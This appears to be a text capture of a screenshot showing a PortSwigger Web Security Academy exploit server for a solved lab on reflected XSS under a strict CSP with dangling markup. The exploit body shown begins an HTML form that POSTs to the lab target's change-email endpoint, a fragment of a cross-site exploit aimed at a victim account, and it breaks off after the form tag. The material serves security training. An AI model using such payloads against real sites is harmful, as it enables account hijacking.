 1 2 3 4 20:36
File Edit View History Bookmarks Tools Help
Lab: Reflected XSS protec Reflected XSS protected b Exploit Server: Reflected X
https://exploit-0a32008204ab475d810397ff012e0075.exploit-server.net Bur 1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E...
WebSecurity
Academy
Reflected XSS protected by very strict CSP, with dangling markup
attack
LAB Solved
Back to lab description
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a32008204ab475d810397ff012e0075.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form action="https://0a65000704eb47a3818f987200ab0033.web-security-academy.net/my-account/change-email" method="POST">